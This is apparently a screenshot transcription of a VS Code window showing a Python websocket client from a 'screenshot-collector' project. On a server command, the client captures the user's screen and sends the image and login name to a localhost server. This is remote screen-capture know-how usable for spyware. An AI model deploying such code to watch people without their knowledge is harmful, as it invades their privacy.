 File Edit Selection View Go Run Terminal Help
● cli.py - websocket-client-test - Visual Studio Code - Insiders
index.js .\ 9+
index.js C:\...\server 9+, M
uniqueid.js 7
cli.py 9+, U
_app.py
0 Mon Jun 13 2022 12:15:18 PM Untitled-1
C: > Users > user > Desktop > screenshot-collector > client > cli.py > main > on_message
1 from colorama import Fore, init;
2 from datetime import datetime;
3 import os, time, websocket, rel, json, asyncio, pyautogui;
4
5 init(convert=True);
6 async def main():
7     def on_message(ws, message):
8         if (message.startswith("send-screenshot-now")):
9             print("")
10             pyautogui.screenshot().save("screenshot.png");
11             with open("screenshot.png", "rb") as f:
12                 ws.send(json.dumps({
13                     "uname": os.getlogin(),
14                     "image": {
15                         "type": "Buffer",
16                         "data": list(f.read())
17                     }
18                 }));
19             ws.send("ts");
20             return;
21         print(f"{Fore.LIGHTGREEN_EX}[+] Image data derrived to server successfully! LOG TIME: {datetime.strftime(datetime.now(), '%Y-%m-%d %H:%M:%S')}" if message == "true" else f"Current delay (By seconds): {int(message)/1000}s");
22
23     def on_error(ws, error):
24         print(f"ERR! {error}");
25
26     def on_close(ws, close_status_code, close_msg):
27         print("Connection closed!");
28
29     def on_open(ws):
30         print("Connection opened!");
31
32     if __name__ == "__main__":
33         websocket.enableTrace(False)
34         ws = websocket.WebSocketApp("ws://localhost:9999",
35             on_open=on_open,
36             on_message=on_message,
37             on_error=on_error,
38             on_close=on_close
39         );
40         ws.run_forever(dispatcher=rel);
41         rel.signal(2, rel.abort);
42         rel.dispatch();
43
44 asyncio.run(main())
45 # pixels = json.loads(message)["image"]["data"];
46 # with open("new3.png","wb") as ofile:
47 #     ofile.write(bytes(pixels));
48 # # pixels =[226, 137, 125, 226, 137, 125, 223, 137, 133, 223, 136, 128, 226, 138, 120, 226, 129, 116, 228, 138, 123, 227, 134, 124, 227, 140, 127, 225, 136, 119, 228, 135, 126, 225, 134, 121, 223, 130, 108, 226, 139, 119, 223, 135, 120, 221, 129, 114, 221, 134,
49 # # Convert the pixels into an array using numpy
50 # array = np.array(pixels, dtype=np.uint8)
51 # # Use PIL to create an image from the new array of pixels
52 # new_image = Image.fromarray(array)
53 # new_image.save('new.png')
54 # asyncio.run(main());
55 # # await loopX();
56 # # asyncio.get_running_loop().run_forever(loopX);
57 # print("jjjj")
58 # # threading.Thread(target=ws, args={"dispatcher": rel}).start();
59 # # threading.Thread(target=loopX).start();
60 # loop = asyncio.get_event_loop();
61 # loop.run_until_complete(main());
2
170
1
master* 0 85 19 {..} : 0 Connected to Discord tabnine starter
Ln 21, Col 88 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit